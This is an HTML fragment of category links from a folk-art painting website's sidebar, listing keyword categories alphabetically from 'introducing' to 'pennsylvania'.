	<li class="cat-item cat-item-2313"><a href="https://folk-art-painting.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://folk-art-painting.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://folk-art-painting.com/category/iyuins/" >iyuins</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://folk-art-painting.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://folk-art-painting.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://folk-art-painting.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://folk-art-painting.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://folk-art-painting.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://folk-art-painting.com/category/jamini/" >jamini</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://folk-art-painting.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://folk-art-painting.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://folk-art-painting.com/category/jaun/" >jaun</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://folk-art-painting.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://folk-art-painting.com/category/jeanette/" >jeanette</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://folk-art-painting.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://folk-art-painting.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://folk-art-painting.com/category/jemma/" >jemma</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://folk-art-painting.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://folk-art-painting.com/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://folk-art-painting.com/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://folk-art-painting.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://folk-art-painting.com/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://folk-art-painting.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://folk-art-painting.com/category/jinshan/" >jinshan</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://folk-art-painting.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://folk-art-painting.com/category/joanna/" >joanna</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://folk-art-painting.com/category/joel/" >joel</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://folk-art-painting.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://folk-art-painting.com/category/jonas/" >jonas</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://folk-art-painting.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://folk-art-painting.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://folk-art-painting.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://folk-art-painting.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://folk-art-painting.com/category/jovan/" >jovan</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://folk-art-painting.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://folk-art-painting.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://folk-art-painting.com/category/juke/" >juke</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://folk-art-painting.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://folk-art-painting.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://folk-art-painting.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://folk-art-painting.com/category/justine/" >justine</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://folk-art-painting.com/category/kalamkari/" >kalamkari</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://folk-art-painting.com/category/kalighat/" >kalighat</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://folk-art-painting.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://folk-art-painting.com/category/kathi/" >kathi</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://folk-art-painting.com/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://folk-art-painting.com/category/kerala/" >kerala</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://folk-art-painting.com/category/khar/" >khar</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://folk-art-painting.com/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://folk-art-painting.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://folk-art-painting.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://folk-art-painting.com/category/kirkpatrick/" >kirkpatrick</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://folk-art-painting.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://folk-art-painting.com/category/knma/" >knma</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://folk-art-painting.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://folk-art-painting.com/category/kovatic/" >kovatic</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://folk-art-painting.com/category/kowalski/" >kowalski</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://folk-art-painting.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://folk-art-painting.com/category/krystyna/" >krystyna</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://folk-art-painting.com/category/kugler/" >kugler</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://folk-art-painting.com/category/kumaoni/" >kumaoni</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://folk-art-painting.com/category/labree/" >labree</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://folk-art-painting.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://folk-art-painting.com/category/lahey/" >lahey</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://folk-art-painting.com/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://folk-art-painting.com/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://folk-art-painting.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://folk-art-painting.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://folk-art-painting.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://folk-art-painting.com/category/larson/" >larson</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://folk-art-painting.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://folk-art-painting.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://folk-art-painting.com/category/latin/" >latin</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://folk-art-painting.com/category/latinamerican/" >latinamerican</a>
</li>
	<li class="cat-item cat-item-8102"><a href="https://folk-art-painting.com/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://folk-art-painting.com/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://folk-art-painting.com/category/lausch/" >lausch</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://folk-art-painting.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://folk-art-painting.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://folk-art-painting.com/category/lawson/" >lawson</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://folk-art-painting.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://folk-art-painting.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://folk-art-painting.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://folk-art-painting.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://folk-art-painting.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://folk-art-painting.com/category/letting/" >letting</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://folk-art-painting.com/category/levent/" >levent</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://folk-art-painting.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://folk-art-painting.com/category/libets/" >libets</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://folk-art-painting.com/category/lida/" >lida</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://folk-art-painting.com/category/lightnin/" >lightnin&#039;</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://folk-art-painting.com/category/lilia/" >lilia</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://folk-art-painting.com/category/lilyanne/" >lilyanne</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://folk-art-painting.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://folk-art-painting.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://folk-art-painting.com/category/lippan/" >lippan</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://folk-art-painting.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://folk-art-painting.com/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://folk-art-painting.com/category/lithograph/" >lithograph</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://folk-art-painting.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://folk-art-painting.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://folk-art-painting.com/category/lofsness/" >lofsness</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://folk-art-painting.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://folk-art-painting.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://folk-art-painting.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://folk-art-painting.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://folk-art-painting.com/category/lookvintage/" >lookvintage</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://folk-art-painting.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://folk-art-painting.com/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://folk-art-painting.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://folk-art-painting.com/category/louines/" >louines</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://folk-art-painting.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://folk-art-painting.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://folk-art-painting.com/category/louisiane/" >louisiane</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://folk-art-painting.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://folk-art-painting.com/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://folk-art-painting.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://folk-art-painting.com/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://folk-art-painting.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://folk-art-painting.com/category/lowest/" >lowest</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://folk-art-painting.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://folk-art-painting.com/category/ludmila/" >ludmila</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://folk-art-painting.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://folk-art-painting.com/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://folk-art-painting.com/category/lush/" >lush</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://folk-art-painting.com/category/madhubani/" >madhubani</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://folk-art-painting.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://folk-art-painting.com/category/magela/" >magela</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://folk-art-painting.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://folk-art-painting.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://folk-art-painting.com/category/mahakumbh/" >mahakumbh</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://folk-art-painting.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://folk-art-painting.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://folk-art-painting.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://folk-art-painting.com/category/mamie/" >mamie</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://folk-art-painting.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://folk-art-painting.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://folk-art-painting.com/category/mandalarts/" >mandalarts</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://folk-art-painting.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://folk-art-painting.com/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://folk-art-painting.com/category/marakame/" >marakame</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://folk-art-painting.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://folk-art-painting.com/category/marceau/" >marceau</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://folk-art-painting.com/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://folk-art-painting.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://folk-art-painting.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://folk-art-painting.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://folk-art-painting.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://folk-art-painting.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://folk-art-painting.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://folk-art-painting.com/category/martino/" >martino</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://folk-art-painting.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://folk-art-painting.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://folk-art-painting.com/category/mastercopy/" >mastercopy-</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://folk-art-painting.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://folk-art-painting.com/category/maud/" >maud</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://folk-art-painting.com/category/maureen/" >maureen</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://folk-art-painting.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://folk-art-painting.com/category/maxan/" >maxan</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://folk-art-painting.com/category/maxine/" >maxine</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://folk-art-painting.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://folk-art-painting.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://folk-art-painting.com/category/mcmillan/" >mcmillan</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://folk-art-painting.com/category/mediterannean/" >mediterannean</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://folk-art-painting.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://folk-art-painting.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://folk-art-painting.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://folk-art-painting.com/category/merriam/" >merriam</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://folk-art-painting.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://folk-art-painting.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://folk-art-painting.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://folk-art-painting.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://folk-art-painting.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://folk-art-painting.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://folk-art-painting.com/category/microcosm/" >microcosm</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://folk-art-painting.com/category/mid-19thc/" >mid-19thc</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://folk-art-painting.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://folk-art-painting.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://folk-art-painting.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://folk-art-painting.com/category/millard/" >millard</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://folk-art-painting.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://folk-art-painting.com/category/miller-signed/" >miller-signed</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://folk-art-painting.com/category/mindful/" >mindful</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://folk-art-painting.com/category/minhwa/" >minhwa</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://folk-art-painting.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://folk-art-painting.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://folk-art-painting.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://folk-art-painting.com/category/miriam/" >miriam</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://folk-art-painting.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://folk-art-painting.com/category/missionary/" >missionary</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://folk-art-painting.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://folk-art-painting.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://folk-art-painting.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://folk-art-painting.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://folk-art-painting.com/category/mohamed/" >mohamed</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://folk-art-painting.com/category/molnar/" >molnar</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://folk-art-painting.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://folk-art-painting.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://folk-art-painting.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://folk-art-painting.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://folk-art-painting.com/category/moonshadow/" >moonshadow</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://folk-art-painting.com/category/mose/" >mose</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://folk-art-painting.com/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://folk-art-painting.com/category/moset/" >moset</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://folk-art-painting.com/category/motto/" >motto</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://folk-art-painting.com/category/moulton/" >moulton</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://folk-art-painting.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://folk-art-painting.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://folk-art-painting.com/category/moze/" >moze</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://folk-art-painting.com/category/mughal/" >mughal</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://folk-art-painting.com/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-8393"><a href="https://folk-art-painting.com/category/munro/" >munro</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://folk-art-painting.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://folk-art-painting.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://folk-art-painting.com/category/myrtice/" >myrtice</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://folk-art-painting.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://folk-art-painting.com/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://folk-art-painting.com/category/nambru/" >nambru</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://folk-art-painting.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://folk-art-painting.com/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://folk-art-painting.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://folk-art-painting.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://folk-art-painting.com/category/navratri/" >navratri</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://folk-art-painting.com/category/neale/" >neale</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://folk-art-painting.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://folk-art-painting.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://folk-art-painting.com/category/newlyn/" >newlyn</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://folk-art-painting.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://folk-art-painting.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://folk-art-painting.com/category/nigerian/" >nigerian</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://folk-art-painting.com/category/nils/" >nils</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://folk-art-painting.com/category/nirmal/" >nirmal</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://folk-art-painting.com/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://folk-art-painting.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://folk-art-painting.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://folk-art-painting.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://folk-art-painting.com/category/noted/" >noted</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://folk-art-painting.com/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://folk-art-painting.com/category/nuse89/" >nuse89</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://folk-art-painting.com/category/nyoman/" >nyoman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://folk-art-painting.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://folk-art-painting.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://folk-art-painting.com/category/ocumicho/" >ocumicho</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://folk-art-painting.com/category/oldham/" >oldham</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://folk-art-painting.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://folk-art-painting.com/category/olsen/" >olsen</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://folk-art-painting.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://folk-art-painting.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://folk-art-painting.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://folk-art-painting.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://folk-art-painting.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://folk-art-painting.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://folk-art-painting.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://folk-art-painting.com/category/originalsignedcharming/" >originalsignedcharming</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://folk-art-painting.com/category/origjnal/" >origjnal</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://folk-art-painting.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://folk-art-painting.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://folk-art-painting.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://folk-art-painting.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://folk-art-painting.com/category/osmond/" >osmond</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://folk-art-painting.com/category/osterville/" >osterville</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://folk-art-painting.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://folk-art-painting.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://folk-art-painting.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://folk-art-painting.com/category/outsidernaivefolk/" >outsidernaivefolk</a>
</li>
	<li class="cat-item cat-item-6970"><a href="https://folk-art-painting.com/category/outsiderprimitive/" >outsiderprimitive</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://folk-art-painting.com/category/outsiders/" >outsiders</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://folk-art-painting.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://folk-art-painting.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://folk-art-painting.com/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://folk-art-painting.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://folk-art-painting.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://folk-art-painting.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://folk-art-painting.com/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://folk-art-painting.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://folk-art-painting.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://folk-art-painting.com/category/paneled/" >paneled</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://folk-art-painting.com/category/pastiche/" >pastiche</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://folk-art-painting.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://folk-art-painting.com/category/pattachitra/" >pattachitra</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://folk-art-painting.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://folk-art-painting.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://folk-art-painting.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://folk-art-painting.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://folk-art-painting.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://folk-art-painting.com/category/pelicans/" >pelicans</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://folk-art-painting.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://folk-art-painting.com/category/penna/" >penna</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://folk-art-painting.com/category/pennsbury/" >pennsbury</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://folk-art-painting.com/category/pennsylvania/" >pennsylvania</a>
</li>
